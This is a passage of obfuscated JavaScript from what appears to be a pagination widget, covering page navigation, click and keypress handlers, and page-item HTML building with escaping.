_0x163fcf(_0x55df27,_0x2771f6);},'\x4e\x67\x66\x49\x77':_0x43ab37[_0x3fc7f6(0x405,'\x55\x4e\x68\x26')],'\x61\x4d\x58\x62\x55':function(_0x7b1749,_0x956c43){var _0x55bc9a=_0x3fc7f6;return _0x43ab37[_0x55bc9a(0x45f,'\x63\x71\x24\x48')](_0x7b1749,_0x956c43);},'\x41\x63\x77\x74\x58':_0x43ab37[_0x3fc7f6(0xd03,'\x31\x59\x5e\x78')],'\x71\x65\x45\x46\x47':function(_0x2b9317,_0x5bdc35){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x2b9317,_0x5bdc35);},'\x47\x53\x47\x66\x69':function(_0x1aeeae,_0x3a3a84){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1aeeae,_0x3a3a84);},'\x67\x76\x6b\x75\x6a':_0x43ab37[_0x3fc7f6(0xbc8,'\x78\x6f\x23\x5b')],'\x62\x72\x4a\x59\x70':function(_0x29b149,_0x302411){var _0x1678bc=_0x3fc7f6;return _0x43ab37[_0x1678bc(0x192,'\x55\x6b\x4c\x43')](_0x29b149,_0x302411);},'\x49\x55\x41\x79\x44':function(_0x310462,_0x2c7e71){var _0x5c14c3=_0x3fc7f6;return _0x43ab37[_0x5c14c3(0x3d2,'\x24\x65\x4a\x73')](_0x310462,_0x2c7e71);},'\x6f\x6b\x51\x69\x67':_0x43ab37[_0x3fc7f6(0x569,'\x50\x30\x73\x65')],'\x77\x66\x67\x68\x66':_0x43ab37[_0x3fc7f6(0x1044,'\x6c\x4b\x21\x49')],'\x76\x59\x52\x75\x50':function(_0x422535,_0x49d027){var _0x230ee5=_0x3fc7f6;return _0x43ab37[_0x230ee5(0x86d,'\x21\x30\x59\x59')](_0x422535,_0x49d027);},'\x7a\x4a\x54\x4c\x4d':_0x43ab37[_0x3fc7f6(0x562,'\x76\x45\x38\x35')]};function _0x53867e(_0x28cd43){var _0x100312=_0x3fc7f6,_0xda5d43=_0xba5f0f[_0x100312(0xe6e,'\x4d\x41\x40\x6c')](arguments['\x6c\x65\x6e\x67\x74\x68'],0x1)&&_0xba5f0f['\x65\x6c\x52\x4f\x71'](void 0x0,arguments[0x1])?arguments[0x1]:{};(0x0,_0x1dce4b[_0x100312(0x513,'\x71\x48\x40\x77')])(this,_0x53867e),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f[_0x100312(0x8fb,'\x66\x72\x6b\x52')],void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0xba5f0f['\x52\x41\x70\x7a\x58'],void 0x0),(0x0,_0xd1dc7b[_0x100312(0xa1f,'\x58\x33\x73\x38')])(this,_0x100312(0x34c,'\x29\x7a\x24\x29'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0x100312(0x6d4,'\x64\x41\x5e\x67'),void 0x0),(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x100312(0x370,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f['\x64\x49\x46\x64\x66'],void 0x0),this[_0x100312(0x8cd,'\x75\x68\x4a\x34')]=_0xba5f0f['\x66\x49\x45\x47\x62']($,_0x28cd43),this[_0x100312(0x559,'\x56\x4d\x43\x25')]=_0xba5f0f[_0x100312(0x31e,'\x56\x4d\x43\x25')](_0x430aa0,_0x430aa0({},_0x187658),_0xda5d43),this['\x63\x75\x72\x72\x65\x6e\x74']=this[_0x100312(0xb69,'\x63\x71\x24\x48')][_0x100312(0xe42,'\x50\x30\x73\x65')],this['\x64\x79\x6e\x61\x6d\x69\x63']=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x100312(0x1cb,'\x58\x33\x73\x38')],this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']=this[_0x100312(0x21b,'\x4d\x41\x40\x6c')]?this[_0x100312(0xdbd,'\x52\x7a\x70\x49')]['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']:this[_0x100312(0x71a,'\x58\x33\x73\x38')]['\x68\x72\x65\x66\x73'][_0x100312(0x99e,'\x78\x6f\x23\x5b')],this[_0x100312(0x59a,'\x66\x4d\x72\x38')]=this[_0x100312(0x18d,'\x76\x45\x38\x35')][_0x100312(0xa6b,'\x72\x49\x63\x50')](_0xba5f0f[_0x100312(0xaa6,'\x55\x77\x70\x7a')]),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x1ecf5b[_0x3fc7f6(0x1132,'\x32\x68\x34\x68')])(_0x53867e,[{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xf5e,'\x66\x4d\x72\x38')],'\x76\x61\x6c\x75\x65':function(){var _0x9608de=_0x3fc7f6,_0x5d0aff={'\x4e\x4e\x79\x6f\x54':function(_0xa00b95,_0x12aef0){return _0xa00b95===_0x12aef0;},'\x6b\x4f\x7a\x64\x4b':function(_0x1c8d05,_0x353b71){return _0x1c8d05(_0x353b71);},'\x70\x4f\x53\x51\x62':_0x9608de(0xae8,'\x67\x63\x64\x6d'),'\x47\x71\x6d\x48\x66':function(_0x34411c,_0x3a416c){return _0x34411c(_0x3a416c);},'\x41\x51\x55\x53\x41':_0x43ab37[_0x9608de(0xc5d,'\x38\x44\x35\x31')],'\x76\x76\x79\x70\x42':_0x43ab37[_0x9608de(0x108e,'\x30\x30\x78\x56')],'\x54\x5a\x50\x6c\x71':_0x9608de(0x475,'\x55\x4e\x68\x26'),'\x7a\x6f\x77\x61\x4d':_0x43ab37[_0x9608de(0x23b,'\x6c\x4b\x21\x49')],'\x4f\x68\x69\x6f\x4d':_0x43ab37[_0x9608de(0x5f8,'\x31\x59\x5e\x78')],'\x79\x63\x4f\x44\x61':function(_0x4934d6,_0x49349f){return _0x43ab37['\x73\x49\x72\x69\x59'](_0x4934d6,_0x49349f);},'\x61\x68\x6f\x66\x51':function(_0x5ead7c,_0x1c9db4){var _0x1e6a49=_0x9608de;return _0x43ab37[_0x1e6a49(0x4b2,'\x31\x59\x5e\x78')](_0x5ead7c,_0x1c9db4);},'\x75\x74\x55\x49\x42':function(_0x304b7c,_0x36e6a6){var _0x5b3175=_0x9608de;return _0x43ab37[_0x5b3175(0x5c8,'\x72\x49\x63\x50')](_0x304b7c,_0x36e6a6);},'\x6d\x79\x61\x67\x46':function(_0x120818,_0x43a3c9){var _0x12c2bf=_0x9608de;return _0x43ab37[_0x12c2bf(0x777,'\x40\x36\x75\x59')](_0x120818,_0x43a3c9);},'\x48\x65\x5a\x41\x6e':_0x43ab37[_0x9608de(0xa9f,'\x31\x59\x5e\x78')]},_0xa39402=this;if(_0x43ab37['\x41\x70\x77\x55\x6a'](this[_0x9608de(0x44a,'\x63\x71\x24\x48')],0x0)?this[_0x9608de(0xf6d,'\x55\x6b\x4c\x43')]['\x68\x74\x6d\x6c'](''):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x9608de(0x5f3,'\x56\x4d\x43\x25')](this[_0x9608de(0xcf9,'\x55\x6b\x4c\x43')]()),this[_0x9608de(0x1048,'\x40\x36\x75\x59')]['\x6f\x6e'](_0x9608de(0xaab,'\x55\x6b\x4c\x43'),_0x43ab37['\x43\x4a\x58\x4e\x59'],function(_0x3d9a8e){var _0x199c24=_0x9608de;_0x5d0aff[_0x199c24(0xd81,'\x38\x30\x5d\x61')](0xd,_0x3d9a8e[_0x199c24(0xcae,'\x38\x44\x35\x31')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x3d9a8e['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x5d0aff[_0x199c24(0xa73,'\x44\x33\x57\x2a')]($,_0x3d9a8e[_0x199c24(0x6aa,'\x71\x4d\x71\x4c')])[_0x199c24(0x1120,'\x31\x37\x38\x65')](_0x5d0aff[_0x199c24(0x10f5,'\x64\x41\x5e\x67')])[_0x199c24(0x336,'\x29\x7a\x24\x29')](_0x199c24(0x944,'\x71\x48\x40\x77')));}),this[_0x9608de(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e']('\x6b\x65\x79\x64\x6f\x77\x6e',_0x43ab37[_0x9608de(0x10c6,'\x21\x7a\x73\x5a')],function(_0x5d6e5){var _0x1a31ab=_0x9608de;_0xba5f0f[_0x1a31ab(0xbc4,'\x32\x70\x24\x5a')](0xd,_0x5d6e5[_0x1a31ab(0xbba,'\x50\x30\x73\x65')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x5d6e5[_0x1a31ab(0xbc2,'\x32\x7a\x72\x6d')](),_0xba5f0f[_0x1a31ab(0x1ae,'\x31\x59\x5e\x78')]($,_0x5d6e5[_0x1a31ab(0xf0d,'\x31\x59\x5e\x78')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1a31ab(0x4d0,'\x66\x4d\x72\x38')));}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x1146,'\x5e\x46\x24\x26'),_0x43ab37['\x71\x73\x63\x68\x58'],function(_0x434a80){var _0x1bb4a2=_0x9608de;_0x5d0aff[_0x1bb4a2(0xdc0,'\x63\x71\x24\x48')]($,_0x434a80[_0x1bb4a2(0x941,'\x79\x35\x31\x5a')])[_0x1bb4a2(0xd8a,'\x66\x4d\x72\x38')](_0x5d0aff[_0x1bb4a2(0xecd,'\x71\x48\x40\x77')]);}),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x9608de(0xe40,'\x59\x73\x21\x72')]){if(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x43ab37[_0x9608de(0xdc3,'\x54\x62\x34\x58')],_0x43ab37['\x4e\x43\x61\x77\x54'],function(_0x4b2f1d){var _0x15aa77=_0x9608de,_0x5b0767=_0x5d0aff[_0x15aa77(0x8a8,'\x79\x35\x31\x5a')]($,_0x4b2f1d[_0x15aa77(0xb43,'\x71\x48\x40\x77')]),_0x4dc9df=_0x5b0767['\x70\x61\x72\x65\x6e\x74'](),_0x41f86c=_0xa39402['\x63\x75\x72\x72\x65\x6e\x74'];_0x4dc9df['\x69\x73'](_0x5d0aff[_0x15aa77(0xf42,'\x41\x29\x58\x57')])||(_0x4dc9df[_0x15aa77(0xe17,'\x5e\x46\x24\x26')](_0x5d0aff['\x54\x5a\x50\x6c\x71'])?_0x41f86c--:_0x4dc9df[_0x15aa77(0xcfe,'\x63\x71\x24\x48')](_0x15aa77(0x823,'\x71\x4d\x71\x4c'))?_0x41f86c++:_0x41f86c=_0x4dc9df[_0x15aa77(0x6e3,'\x29\x7a\x24\x29')](_0x5d0aff['\x7a\x6f\x77\x61\x4d'])?0x1:_0x4dc9df['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5d0aff[_0x15aa77(0x612,'\x52\x7a\x70\x49')])?_0xa39402[_0x15aa77(0xabf,'\x71\x4d\x71\x4c')]:_0x5d0aff[_0x15aa77(0x41a,'\x6a\x25\x6c\x51')](parseInt,_0x5b0767[_0x15aa77(0xb6c,'\x63\x71\x24\x48')]()),_0xa39402['\x67\x6f\x74\x6f'](_0x41f86c,!0x0));}),this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65'])this[_0x9608de(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x55e,'\x32\x68\x34\x68')],_0x43ab37[_0x9608de(0x1141,'\x56\x4d\x43\x25')],function(_0x4e0103){var _0xc5e364=_0x9608de,_0x42f387=_0xba5f0f[_0xc5e364(0x822,'\x79\x35\x31\x5a')]($,_0x4e0103[_0xc5e364(0x1127,'\x55\x77\x70\x7a')]),_0x394750=_0xba5f0f['\x66\x49\x45\x47\x62'](parseInt,_0x42f387[_0xc5e364(0x83e,'\x44\x33\x57\x2a')](_0xba5f0f['\x41\x63\x77\x74\x58']));_0xa39402[_0xc5e364(0x73a,'\x40\x36\x75\x59')](_0x394750,!0x0);});else{var _0x131137=this[_0x9608de(0x65e,'\x21\x7a\x73\x5a')]['\x66\x69\x6e\x64'](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0xcc8,'\x61\x25\x64\x54')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x94e,'\x75\x68\x4a\x34')],function(){var _0xb16683=_0x9608de,_0x47b745=_0x131137[_0xb16683(0xfc7,'\x31\x59\x5e\x78')](),_0x4fb525=_0xba5f0f['\x71\x65\x45\x46\x47'](parseInt,_0x47b745);_0xa39402[_0xb16683(0x5c9,'\x32\x68\x34\x68')](_0x4fb525,!0x0);});}this[_0x9608de(0xfc6,'\x64\x41\x5e\x67')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x4c7,'\x21\x30\x59\x59')],_0x43ab37['\x61\x6e\x6b\x47\x75'],function(_0x3ae78d){var _0x31dd13=_0x9608de,_0x54e48e=_0xba5f0f[_0x31dd13(0xc49,'\x63\x71\x24\x48')]($,_0x3ae78d[_0x31dd13(0xc47,'\x44\x33\x57\x2a')])[_0x31dd13(0xc95,'\x59\x73\x21\x72')](_0xba5f0f['\x67\x76\x6b\x75\x6a'])[_0x31dd13(0x62a,'\x59\x73\x21\x72')](),_0x44c2ee=parseInt(_0x54e48e);_0x44c2ee&&_0xa39402[_0x31dd13(0xc85,'\x5e\x46\x24\x26')](_0x44c2ee,!0x0);});}else{var _0x3ff5a5=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x321,'\x29\x7a\x24\x29')](_0x43ab37['\x71\x73\x63\x68\x58']),_0x419feb=this[_0x9608de(0xd35,'\x4d\x41\x40\x6c')][_0x9608de(0xa48,'\x58\x33\x73\x38')];this[_0x9608de(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x43ab37['\x4b\x74\x5a\x6e\x76'],_0x43ab37['\x61\x69\x55\x55\x6b'],function(_0xd92dbe){var _0x42701f=_0x9608de,_0x50dd66=_0x5d0aff['\x79\x63\x4f\x44\x61']($,_0xd92dbe['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x42701f(0x201,'\x63\x71\x24\x48')](),_0x68885d=_0x5d0aff[_0x42701f(0xfe0,'\x31\x37\x38\x65')](parseInt,_0x50dd66);_0x68885d&&_0x68885d>0x0&&_0x5d0aff['\x75\x74\x55\x49\x42'](_0x68885d,_0xa39402[_0x42701f(0x1131,'\x41\x75\x64\x44')])&&_0x5d0aff['\x6d\x79\x61\x67\x46'](_0x68885d,_0x419feb[_0x42701f(0x2ec,'\x32\x7a\x72\x6d')])?_0x3ff5a5['\x61\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e'],_0x419feb[_0x68885d-0x1]):_0x3ff5a5['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e']);}),this[_0x9608de(0x32d,'\x41\x75\x64\x44')]['\x6f\x6e'](_0x9608de(0x1062,'\x66\x4d\x72\x38'),_0x43ab37[_0x9608de(0xa9b,'\x76\x45\x38\x35')],function(_0x15940f){var _0x5ca560=_0x9608de,_0x85ccff=_0xba5f0f['\x62\x72\x4a\x59\x70']($,_0x15940f[_0x5ca560(0x22e,'\x75\x68\x4a\x34')]),_0x1a41ff=parseInt(_0x85ccff['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74'](_0xba5f0f[_0x5ca560(0x91d,'\x29\x7a\x24\x29')]));_0xa39402[_0x5ca560(0x484,'\x71\x48\x40\x77')](_0x1a41ff);}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x60d,'\x64\x41\x5e\x67'),_0x43ab37[_0x9608de(0xf6f,'\x55\x77\x70\x7a')],function(_0x55643c){var _0x161eea=_0x9608de,_0x1c164a=$(_0x55643c['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x161eea(0xaf3,'\x41\x29\x58\x57')](_0x161eea(0x345,'\x44\x33\x57\x2a'))[_0x161eea(0x1057,'\x41\x75\x64\x44')](),_0x1b89fd=parseInt(_0x1c164a);_0xa39402[_0x161eea(0xa9c,'\x54\x4d\x56\x42')](_0x1b89fd);});var _0x2610c3=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x311,'\x58\x33\x73\x38')](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0x50d,'\x37\x33\x6e\x49')]['\x6f\x6e'](_0x43ab37[_0x9608de(0xc5c,'\x72\x49\x63\x50')],function(){var _0x13d5ca=_0x9608de,_0x2838f5=_0x2610c3[_0x13d5ca(0xf96,'\x56\x4d\x43\x25')](),_0x74535a=_0xba5f0f[_0x13d5ca(0xb98,'\x52\x7a\x70\x49')](parseInt,_0x2838f5);_0xa39402['\x5f\x67\x6f\x74\x6f\x48\x72\x65\x66'](_0x74535a);});}}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xe23,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(_0x15e3f9,_0x31f01e){var _0x33ffbb=_0x3fc7f6;_0x15e3f9&&_0x15e3f9>0x0&&_0x43ab37[_0x33ffbb(0x1158,'\x61\x25\x64\x54')](_0x15e3f9,this['\x63\x75\x72\x72\x65\x6e\x74'])&&_0x43ab37[_0x33ffbb(0x1b4,'\x59\x73\x21\x72')](_0x15e3f9,this[_0x33ffbb(0xb8e,'\x6c\x4b\x21\x49')])&&(this[_0x33ffbb(0x18a,'\x67\x63\x64\x6d')]=_0x15e3f9,this[_0x33ffbb(0x4cc,'\x41\x29\x58\x57')](),_0x31f01e&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x33ffbb(0x9f5,'\x58\x33\x73\x38')](_0x43ab37[_0x33ffbb(0x8ab,'\x55\x4e\x68\x26')],_0x15e3f9));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1bd,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x1f9c0d=_0x3fc7f6;this[_0x1f9c0d(0x73a,'\x40\x36\x75\x59')](_0x43ab37['\x47\x67\x79\x69\x41'](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':'\x6e\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x473a7d=_0x3fc7f6;this[_0x473a7d(0x467,'\x55\x4e\x68\x26')](_0x43ab37[_0x473a7d(0xbaa,'\x44\x33\x57\x2a')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1));}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x8e1,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x5f0a7c=_0x3fc7f6;this[_0x5f0a7c(0xdc9,'\x32\x70\x24\x5a')](0x1);}},{'\x6b\x65\x79':_0x3fc7f6(0xb9f,'\x41\x75\x64\x44'),'\x76\x61\x6c\x75\x65':function(){var _0x3ab492=_0x3fc7f6;this[_0x3ab492(0x467,'\x55\x4e\x68\x26')](this[_0x3ab492(0x295,'\x30\x30\x78\x56')]);}},{'\x6b\x65\x79':'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x61\x67\x65','\x76\x61\x6c\x75\x65':function(){var _0x43f411=_0x3fc7f6;return this[_0x43f411(0xc03,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x3fc7f6(0x1015,'\x5d\x42\x72\x6c'),'\x76\x61\x6c\x75\x65':function(_0x42009e){var _0x23eaaf=_0x3fc7f6;if(_0x42009e&&_0x43ab37['\x4b\x79\x4b\x6a\x48'](this['\x63\x75\x72\x72\x65\x6e\x74'],_0x42009e)){var _0x3cdca3=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x23eaaf(0xfec,'\x54\x62\x34\x58')][_0x43ab37[_0x23eaaf(0x362,'\x31\x37\x38\x65')](_0x42009e,0x1)];_0x3cdca3&&(window[_0x23eaaf(0x26f,'\x24\x65\x4a\x73')][_0x23eaaf(0xa42,'\x58\x33\x73\x38')]=_0x3cdca3);}}},{'\x6b\x65\x79':_0x43ab37['\x74\x47\x73\x71\x4a'],'\x76\x61\x6c\x75\x65':function(){var _0x3819cf=_0x3fc7f6;this[_0x3819cf(0xe73,'\x41\x75\x64\x44')]?(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0xc5f,'\x32\x7a\x72\x6d')](_0x3819cf(0xffd,'\x75\x5d\x7a\x4b'))[_0x3819cf(0xee5,'\x6c\x4b\x21\x49')](_0x43ab37['\x68\x57\x75\x50\x49'],_0x43ab37['\x58\x65\x48\x4c\x75'](this[_0x3819cf(0xc8b,'\x71\x4d\x71\x4c')],0x1)),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3819cf(0x451,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x1176,'\x75\x5d\x7a\x4b')])['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x43ab37[_0x3819cf(0xc16,'\x74\x77\x5b\x61')],_0x43ab37[_0x3819cf(0xb18,'\x66\x4d\x72\x38')](this['\x63\x75\x72\x72\x65\x6e\x74'],0x1)),this[_0x3819cf(0xc4e,'\x31\x59\x5e\x78')][_0x3819cf(0x5d2,'\x71\x48\x40\x77')](_0x3819cf(0x22b,'\x38\x44\x35\x31'))[_0x3819cf(0x9dd,'\x66\x4d\x72\x38')](_0x43ab37[_0x3819cf(0x978,'\x37\x33\x6e\x49')],this[_0x3819cf(0x10e5,'\x55\x4e\x68\x26')]===this[_0x3819cf(0x9fc,'\x32\x70\x24\x5a')])):this[_0x3819cf(0x11ac,'\x66\x72\x6b\x52')][_0x3819cf(0x7f1,'\x79\x35\x31\x5a')](_0x43ab37[_0x3819cf(0x102b,'\x24\x65\x4a\x73')])[_0x3819cf(0x6a3,'\x54\x4d\x56\x42')](this['\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c']());}},{'\x6b\x65\x79':_0x3fc7f6(0x5b1,'\x31\x37\x38\x65'),'\x76\x61\x6c\x75\x65':function(){var _0x428ae7=_0x3fc7f6,_0xc656a8=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x61\x6e\x67'],_0x408015=_0x43ab37[_0x428ae7(0x2c7,'\x71\x4d\x71\x4c')](_0x43ab37[_0x428ae7(0x1118,'\x56\x4d\x43\x25')],typeof _0xc656a8)?_0x2dc10e[_0xc656a8]:_0xc656a8,_0x395ec5=_0x43ab37[_0x428ae7(0x29b,'\x31\x37\x38\x65')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x428ae7(0x21c,'\x34\x6c\x47\x6e')])(_0x408015['\x74\x6f\x74\x61\x6c']))[_0x428ae7(0x832,'\x79\x35\x31\x5a')]((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c'])(_0x43ab37[_0x428ae7(0x59c,'\x76\x45\x38\x35')](String,this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x6f\x74\x61\x6c'])),_0x428ae7(0x730,'\x54\x62\x34\x58')),_0x422666=this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65']?'':_0x43ab37[_0x428ae7(0x4b5,'\x24\x65\x4a\x73')][_0x428ae7(0x634,'\x58\x33\x73\x38')]((0x0,_0x1a6a6e[_0x428ae7(0x1112,'\x5e\x46\x24\x26')])(_0x408015['\x67\x6f']),_0x43ab37[_0x428ae7(0xc90,'\x31\x37\x38\x65')]);return _0x43ab37[_0x428ae7(0x3d7,'\x55\x6b\x4c\x43')](_0x395ec5,this[_0x428ae7(0x2f1,'\x50\x30\x73\x65')]())+_0x422666;}},{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0x1052,'\x61\x25\x64\x54')],'\x76\x61\x6c\x75\x65':function(){var _0x3e3d01=_0x3fc7f6;return _0x3e3d01(0x10f9,'\x37\x33\x6e\x49')[_0x3e3d01(0xb9e,'\x41\x75\x64\x44')](this[_0x3e3d01(0x11ad,'\x40\x36\x75\x59')](),_0x3e3d01(0x42b,'\x40\x36\x75\x59'));}},{'\x6b\x65\x79':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x49\x74\x65\x6d\x73\x48\x54\x4d\x4c','\x76\x61\x6c\x75\x65':function(){var _0x5476c4=_0x3fc7f6,_0x32edfa=this[_0x5476c4(0x38c,'\x5e\x46\x24\x26')],_0x15dc1d=this[_0x5476c4(0x3c3,'\x75\x5d\x7a\x4b')][_0x5476c4(0x438,'\x78\x6f\x23\x5b')]?[]:this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5476c4(0xfe5,'\x4f\x4a\x64\x64')],_0x6afeca=this[_0x5476c4(0x11aa,'\x76\x45\x38\x35')],_0x18ae3d='',_0x22e7a2=_0x5476c4(0x1081,'\x41\x75\x64\x44')[_0x5476c4(0x7d4,'\x38\x30\x5d\x61')](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x43ab37[_0x5476c4(0x11a8,'\x54\x62\x34\x58')]:'',_0x43ab37[_0x5476c4(0xd4c,'\x21\x7a\x73\x5a')])[_0x5476c4(0x2af,'\x5d\x42\x72\x6c')](_0x32edfa>0x1&&_0x15dc1d[0x0]?_0x43ab37[_0x5476c4(0x5ef,'\x44\x33\x57\x2a')][_0x5476c4(0x5b0,'\x78\x6f\x23\x5b')]((0x0,_0x1a6a6e[_0x5476c4(0x714,'\x72\x49\x63\x50')])(_0x15dc1d[0x0]),'\x22'):'',_0x43ab37[_0x5476c4(0xed1,'\x6c\x4b\x21\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37['\x77\x46\x69\x77\x68'](0x1,_0x32edfa)?_0x5476c4(0xe46,'\x64\x41\x5e\x67'):'',_0x43ab37[_0x5476c4(0x11a9,'\x40\x36\x75\x59')])[_0x5476c4(0x5a8,'\x55\x6b\x4c\x43')](_0x32edfa>0x1&&_0x15dc1d[_0x43ab37[_0x5476c4(0xacf,'\x32\x7a\x72\x6d')](_0x32edfa,0x2)]?_0x43ab37[_0x5476c4(0x243,'\x37\x33\x6e\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e[_0x5476c4(0xc07,'\x64\x41\x5e\x67')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xbd6,'\x55\x4e\x68\x26')](_0x32edfa,0x2)]),'\x22'):'',_0x5476c4(0xd9c,'\x64\x41\x5e\x67'))[_0x5476c4(0x8d2,'\x44\x33\x57\x2a')](_0x32edfa,_0x43ab37['\x46\x6c\x69\x4d\x4e'])[_0x5476c4(0x901,'\x5e\x46\x24\x26')](_0x6afeca,_0x43ab37[_0x5476c4(0xaf6,'\x59\x73\x21\x72')]),_0x5a95f9=_0x5476c4(0xf00,'\x64\x41\x5e\x67')[_0x5476c4(0x9c7,'\x37\x33\x6e\x49')](_0x43ab37[_0x5476c4(0x510,'\x56\x4d\x43\x25')](_0x32edfa,_0x6afeca)?_0x43ab37['\x48\x6e\x4c\x4a\x57']:'',_0x43ab37['\x4d\x65\x70\x48\x4f'])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0x27f,'\x58\x33\x73\x38')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x32edfa]?_0x43ab37[_0x5476c4(0x7e7,'\x6c\x4b\x21\x49')]['\x63\x6f\x6e\x63\x61\x74']((0x0,_0x1a6a6e['\x65\x73\x63\x61\x70\x65\x48\x72\x65\x66'])(_0x15dc1d[_0x32edfa]),'\x22'):'',_0x5476c4(0x1d4,'\x41\x29\x58\x57'))['\x63\x6f\x6e\x63\x61\x74'](_0x32edfa===_0x6afeca?'\x20\x64\x69\x73\x61\x62\x6c\x65\x64':'',_0x43ab37[_0x5476c4(0x1199,'\x37\x33\x6e\x49')])['\x63\x6f\x6e\x63\x61\x74'](_0x43ab37[_0x5476c4(0xe64,'\x78\x6f\x23\x5b')](_0x32edfa,_0x6afeca)&&_0x15dc1d[_0x43ab37['\x47\x67\x79\x69\x41'](_0x6afeca,0x1)]?_0x43ab37['\x72\x6e\x58\x48\x43'][_0x5476c4(0xbb7,'\x4f\x4a\x64\x64')]((0x0,_0x1a6a6e[_0x5476c4(0x92b,'\x31\x59\x5e\x78')])(_0x15dc1d[_0x43ab37[_0x5476c4(0xb34,'\x74\x77\x5b\x61')](_0x6afeca,0x1)]),'\x22'):'',_0x43ab37[_0x5476c4(0xb63,'\x44\x33\x57\x2a')]);if(this[_0x5476c4(0x106e,'\x21\x30\x59\x59')])return _0x43ab37[_0x5476c4(0xaa3,'\x41\x75\x64\x44')](_0x43ab37[_0x5476c4(0x116c,'\x72\x49\x63\x50')](_0x22e7a2,this[_0x5476c4(0x911,'\x31\x59\x5e\x78')]()),_0x5a95f9);var _0x151422=this[_0x5476c4(0x4af,'\x64\x41\x5e\x67')]();if(_0x151422===_0x19c6ed)for(var _0x4a1c3a=0x1;_0x43ab37['\x70\x43\x75\x42\x65'](_0x4a1c3a,_0x6afeca);_0x4a1c3a++){var 